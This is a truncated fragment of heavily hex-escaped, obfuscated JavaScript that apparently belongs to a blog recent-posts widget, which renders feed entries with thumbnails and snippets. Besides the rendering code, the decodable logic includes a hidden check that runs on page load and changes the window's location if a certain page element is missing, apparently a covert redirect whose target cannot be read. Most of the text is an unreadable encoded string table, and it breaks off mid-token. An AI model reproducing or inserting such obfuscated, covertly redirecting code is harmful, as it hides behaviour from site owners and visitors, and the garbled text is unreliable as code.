c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x